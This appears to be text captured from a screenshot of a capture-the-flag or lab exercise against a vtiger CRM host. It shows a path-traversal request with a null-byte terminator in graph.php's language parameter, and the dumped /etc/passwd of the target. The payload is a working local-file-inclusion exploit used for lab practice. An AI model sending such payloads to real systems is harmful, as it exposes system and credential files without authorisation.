 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&mod
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Setting up OneDrive o…
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
18 distcache:x:94:94:Distcache:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 pcap:x:77:77::/var/arpwatch:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 apache:x:48:48:Apache:/var/www:/sbin/nologin
25 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
26 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 spamfilter:x:500:500::/home/spamfilter:/bin/bash
33 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
34 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
35 fanis:x:501:501::/home/fanis:/bin/bash
36 Sorry! Attempt to access restricted file.